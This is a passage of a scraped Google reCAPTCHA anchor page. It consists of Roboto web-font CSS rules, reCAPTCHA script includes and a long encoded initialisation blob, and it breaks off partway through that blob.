U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bBCetXY4NhbHlIdFo3xrww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bBCetXY4NhbHlIdFo3xrww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bBCetXY4NhbHlIdFo3xrww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/cGjChzNlesKoNcKww71dGjTClMOuNTNxUSNNXDJ8EsO1MUTDtS/DunsVwobDmEliw5tSwobCsHvDniNtFWjDkcOKWG7Dsl0dw43DvDzCmcOTYcKXLQp2w7DDgkLCtnVAwrfCksOFNsODN8O3wpbDr8O4eFFNDGjCt8OnPQ/Dq8KRH8KES8KabRnCuFBGwpzDgC/CkmDDojQswrfDk8KUwpvDhl5YZMOMw6wvEygfwotkw7I0D8Onw4c3woMwPm9xwrd9esKQw6HDjMODw6YSOMOKw7vDrMO0wqotIAHCs8KrdsKbcj/DuxsYwqfDhhXCowZkwpLClcKWMsK1Gi3Co8KHwpUSJMOhw7HDhSQ0wrcUMcOZUsOlw4DDi8OGOMKhwpBABMO0KsOZHVBywpbDrTrDhiTDvgnClWPCuAZJYGQwTFN7wpfDosOOwr1DbsKgbsKsw7jDgXzCnMKzwrMlOsKVYF9Cw709w4g/H8OsKh0+w7MiLMKZV8O3cS3CnGpzVsOxI1zDtilKK8OmdMOlwrJ2CsOwdcOscMOJw6EJTAAyaiXCpG7CjivCv1l7E1PDmMK8wqnDs8OXBAvCtB7CqcOAw7zDiBDDg8Obw6lvZQ/Cukd0OHnCqcKUelhYw6LCpMKceFFgcsKFUGHDocKIXGvDjcKdw6x1E11HHsOHF8KNHDB5L1bDvH7Cgiotw4XDkMKBwpJ8Sw7Co1ZCGsKxw4TCrzzCh0LCmsKJS8KGwqoRI8KDJ3xfw4h/DsOjOQNqwo7Dr3Q+cWZGw7/Dk0w+wowdw5kAdFYMTsKvw7Zjw51iXsKHw4YRPsKpHMKzES7DsMOSah1Sw6nCssOjYA89CSzDucOew557BQgrw4oewo/DgMK/[base64]/CpCfDmsKoWhTDqMOlwpA7w5USwrsIwqtpcsK4UktzfMOSwprChXATw5LDqMOAwodFW8KsDMOXw68ewqXCoCXCpsO3w73CnMOYwpdWw7fDkcKTV0ROw4/[base64]/ccOKwoTDiCrDhkDCr3ECVsOew7QVwq8JwrohIW/[base64]/w7LChQ/[base64]/CucKma01GTjEswoDDny7CkVjCmlDDqcOxG8KWw4zDoADDgcK2fj7Dr0Z+w7Axb8KywpPDtMOjNcO0worCisKTA3PCqHfCsDjCnk3DgiwCw7oEfsOQSMKAw4oIQsKbwpjCj8Kbw5wwJFPDvsO0OEJrOMO/XcOPbgfClm/CpcO3w74rJmjCpidYwooEKcOlXlFXwpDCi8O1BcKCwpbCsA92J8KmeHczSMKddxbDu8K0N1/DhcKNwoZjZsK3w7/Dk8OPE0EObT/Dj38lRcK0SgzCpsO8wpHCrcKfNcKEw4lJbsK9bcK3fEUvKwjDmQlHw44MwpLDpcOKJ8OnQcOrUURMcDnCkQALw7XCoTbDqnxwQEIxw5shWMKgw6wDXBrCk8ONZcK7fcO6M8KSX1hFYyHDgkrDqcOfdMKPVcOPw4HCkjvCuMKPQwoWL3PCgsK/V1EOJEQhO8KOw6XDlBfCvhXDiRc/[base64]/CgcKyw69Vwr5vwqQIwpw/wptIw6BWGsK+NFggwqPCq8OCwojCpsOBbAZvw4nCmsOMwqZmUTzCqcOiwrIhQsKTTBtcAMKrCA1Yw4xcM8OUBnFZJsKYw4Z/I8KnGAjCiy9Hw5MmwqfCi8KiwojCgW3ClsK0P8KkwrbCuMKNdifDnMKdwoTCizXCnXU1w7zDoy0qw4dATRvCrcK/wojDp1bCjmrDgcOKwoJPwr4pw6YDwoIlwpzDnjkYJcOjV8OFw6/Clw53wrpfwpAiL8O7wq/DijzCn8OCO8O+fMK/wqrDk1XDnVZCwpzCgsOTw5cbw7pNw7bCtMOVWAHDhRdlH0/[base64]/[base64]/w6YvG2bDr8Kjw5LDp8O9YGXDmhjDnsKGw6vDjW1LRMKwwp5tw4TCgjvDtMKtw7oxwr0sKELCuBV/cyHDv8KiQcOUB8KkwovDhAgLQsOuwpYJw6XCkHM5X8ONwrA/wpTDvMK9w7FUwogZPTx5w4QtbQvCscK+wq8cw6fDvgY1wrUAbRhLR17CgU5+wrLDpMKQasKjKcOmSyfCv8K7w7LCsMK/w7RbwqVePizCoRvDjBR0wqfDvk0dAWzDnVxLUTAqw7bDtMOsw7QzwpTDlsOqGsO4RcK2e8KzZkhSwqPDtwPCtinDogrCsEjCi8KHAMO1AXkhXhJuKsOhwpAcw7JsAMO6wpPDjjE7XDogw4XCuSUXZAnCtSYRworCh0QhK8K2NMK7wo/ClRF4wqdtwpLChMKiwpjCswpJwoJVw6dqwpjDpBwCw5QfWAUdwq4+PMOBw6bCr38fw7gaCMOAwo/[base64]/woE+P8O8w6LDpFFfwqUQGG9Jw50IC8K0PBXDhVkhw7UdwqHCmGpEajZWwq4uNsO8J15MKMKTe8KzBW1Rw7vCpcKywospD2XClWXClkjDsHUeEBXDsQnCjsK+fcKewq89FwcRw4kYYibCk34nfjo9Bx92IAoVwr5Cw6RBw7w/L8OiJMOva0XChBJ6HCrDtcOYwpvDjsKVwpFVbcOoNWrCqnXDqFVJwqJ4D8O2TAM0w68awrPDrMO9wox2dmcEw7EOXmDDq8K4diEZWQpodHA+UG9Pw6Jywq7DqFU1w7QowpwqwoscwqUXw48+w7w/[base64]/CulY9chVSw7New7howrlMw6XCvWfCi8KVw7gOJ8KuIEHCiD8TworDpsOhc1t/RMO6PMOmTGnDtcKPDh1vw5VkHcKCc8KJFn9JDMOKw7rDpnJ3wooHwqXCtUXCp1HCqTUGNHjCqMKRwp3CqcKJNU3CnsOQEj83ACE+worCpcKAXcKDDQzCscOxBCF9fz4vw6s1LMKTwoLCscOGwoZ7fcOiIUg4wprCmyl3fMKswqHCjHF7fzhbwqjDn8KaOcK2w6/[base64]/[base64]/Cv2DDisOwwqPDkTXDq20Iw6YfIsOlAcONw6bDoTPDoR/[base64]/aQJmJ8KSw6wmwr/Dk8OKHcO9T8OZw7zClcKBD08Bwr3Cn8KdDcKiRcKcw6/[base64]/DgcKVwrxbbMO4B09nw5dRwrPCr8Kzw5BKNB46w5HDrcKOL8OlwrDDlcO6w4t4wqkZER5HPi/DhcKieGbDkcKAwoPCuGrCiSvCisKULsKAw4kGwovCqnF7JR01w7PCrRHDp8Khw6fCgEQowrURw7NHMcO3wozDqMKBK8K5wr8jw75gw4ZSYllRD1PCn17DhEPDusO1AcKKJigPw7RMN8OweQJVw7jDu8K3RnfCicK/GGJDfsKdSsODFU/Dtz4Rw4ZwEHjDoiw1PDbCjsK1LsObw6bCjHcgw4pdwoESwqDCuxAEwp3DksK7w79+w53Ct8Kfw7cOVcOMwp3DsDgYf8KZD8OuGB8/w5pAER3Dt8K6JsK/w54RL8KremLDg2DCpcKjwqnCtcKlwqYxAMKgTsKpwqzDusKBw79Ow7rDohjCh8KJwo0VTgljPyAJwq7CjcKhSsOEHsKNBTzCjwzDuMKKw4AlwqoeKcOcZg5Hw4nCtcK3TlxAcz/[base64]/bx3DlMOOwodoesOpHXUaLzF9w6bCjMO9dnrDnDDDvnXDnyHCpMO1wok1HcO6wp/ClhbCgsOhUgHDkFEDd1BNScO6S8KFR37Dj3Zfw5MsIDXDucKTw7TCjsOuDxkEw5PDtVIRRnbCt8OnwqjDrcOawp3Dn8K1w5nCgsOiwqEMMErCr8KhaGJ9T8K/w5Vbw67ChMKKw7jDgBXDgcKmwprDoMKZwqlEPMOeEHDDi8O2dsKHa8Ojw5jDlDxwwolywr0kRcKbDQjDjMKUw6fCnlzDq8OVwrPChcOwTTUxw6XClMKuwpzDuUlgw6BaU8KIw5EsPsOMwqVwwqNqeH5fWEXDkCNCOltQw6U+wrHDv8K1w5XDmQ0SwoZ+wrsZMGh3wr/DuMOXBsOiBMKhKsK3MEVFwpNww57DtmHDvx/CsmUSL8K4wrBXBMKZwolrwq7DmxPDh20bwqzDkMK+w4rDksOxDsOQwr/Dh8K+wrJqUMK3dxVVw47ClMOCw6/CkGk6Pzc4QcK9DEjCtsKnZQnDqMKyw6vDnMK8w7vCncOVRMOowrzCo8Oid8K4A8OTwqcfVQvCgGNKcsKLw6HDkMK2b8OKRsKlwrk9AGbCghbDmRZzIRBBVSRvGloFwqkfw5UhwonCscKTE8K0w63DuWJMHFYlWMKfViLDvsKlw5PDusK/VUzCi8OsC3PDhMKcXVXDsyRxwprCgFsFwp7Dihx6PUrDpcO9YXUASgJFwpbDtwR/Vw4ewoMSL8O/[base64]/Cs1LCk8KNwqXDh1hkw5XCr3bCsxLCr8OaVDfDjEcYwrDCowsnwp/DgsKEw7DDox3CrsO9w7JYwoDDpVbCuMK4LCEgw5rDlT3DqMKrdcK+eMOqNU/CiFxqa8K6WMK2JBjCm8Kdw61KBiHDu1wvGsKSw4nCm8OBP8ObOcO9EcK/w6jCoBDCoBLDosOyW8Knwo1gwrHDtDhdWUbDiS7CuHZxWkZiwoHDjwLCocOnJ2fCkMK/P8KQU8K9d2fCoMKMwoHDncKjJQfCjFLDkm4fw6nCpcKBw7rCssKlwr82clvCu8KewowuMcOQw47CkijDvMKiw4fCklhRFMOOw4sGJ8KewqLCiH1POlnDlkgew5XDvcKLw7wdQCzCuCRUw5vCkVgpJ0LDuEgtb8KwwrtDLcO2ayZRw6/[base64]/Coyg8wpteMsKcKcKECcKYHsOBTjvDmcO1w5Y7LDPCtwd4w5PCjRt4wrNvNn0Kw5Iyw5lLw7jCg8OfasOxbW05wq87TsO7wo/[base64]/[base64]/CpMK/worDn8O2eFLDpGovwrwww63CmW1SwpM6GwDDlcKiWMOVworDlgcswrkoezTCkjDCmw4LHMOfCgHClhfCk0rDi8KPUsKlfALDrcKXWiA4XMKxWXbCsMKIdMOsQcOawot/NTDDoMKuXcOEO8Osw7fDv8Kuw5zCqU/CmUBGN8O1M0vDgMKOwpUXwrbCg8KWworCky4jwpwtwq/CqUTDjXtaGCVoEcOQw4jDu8OWK8KqbsORZMORZiJxUzQ5BMK/[base64]/wqVhwoh9GBTCrcKnwqvDscKTRsOcOsKJVVvDtnjCoGXCmMKQEiPClcK5AREKwovCu23Cm8K3w4PCnDzCkAcgwqxDb8OhbVk0wo8iJyLDnMKgw717w50xYSnDilZgwrd0wpjDrzXDvMKDw7BoASjDgQPCocKELsKXw6l2w7s+IsOtw77CtA7DpR/DtMO7asOfeWrDszETDcO5EzUYw47ClMO+VR7DtcKWwodAXzTDuMKyw7nDjsObw4VPP3vCnxPCn8KGPSUQOMOTBcKhw5nCqMK3HnkIwqs8w6HCq8OlTsKyZsKHwq0NVh3Dk30Ud8KZw65Xw6PCrMK3d8K5woLDvC4cb17Dg8Krw4DCmwXDi8OHScOOBMOzYxXCtcO2w5/[base64]/Dj8OcwpPDmWTDtsKrwobDi8KxQ0BhIMKvwrDDqMOBZGHDknfClsKbc2fCssKjdsK9wr7Dsl/Ci8Ouw4jCkwFmw4gjw5HCi8KiwpnCu3BzUCzDllbDicKDCMKubyhtOjY0UsO2wqttwrzCuiACwpROwpZmb1E/wr5zABXDjHHDvjtiwq5Ow5/Cp8Khc8KyLwYWwprCmcORESx1wqFcw5hSJDLDscO8w7MsbcOBw5/DgBZWGMOvwpLDgRZ2woRpVsKcXnTDkWrCgcOtwoVGwrXDqMO5wq3Cr8KAL3vDoMOAwp4vGsO/wpXDh1Ahwr0WFRAywppzw7bDn8OFSy86wpZhw7jDmMKRPsKAw5cgw6wjAcKewqsuwoPCkD5dIBAxwpwjw6nDu8K4wq/[base64]/Cu2MERSTDnWPDnQVCwovDsMOFfx7Dkjg+EMOew77DsGjDt8KDw4RmwrEfdXd1NSNIwpDCn8OUwqpJAj/DqiHDnsKzw7fDnQbDnsOODxjClcKpF8KLZ8KdwoLCgVfCt8KTw6XDrCTDo8OQwprDvsOVw5oQw5c1XcKrUnLCqsKzwqXComLClcO8w6PDgQcdH8Ogw7fDsFPCj33CssKhDE/[base64]/Ct8O4wpbCplsIw6ldwovClyLCj8K8woFKdsKlwr3DksKnVzDCixNrwrfCvGNzZcOOwokAfm/DssKzYFbCjMKhXsKsPcOrNsOtBVbCqsK4wqfCt8KfwoHClipEwrNuw5dWw4IeV8K0w6B1BWfCisOof2DCpT97JgQlEirDusKEw6bDosO0wrnCjF/[base64]/[base64]/G8OBwp7Dph4zw6ASwqHChcKRw5EDw61AI1PCtmwuw5Ygw63D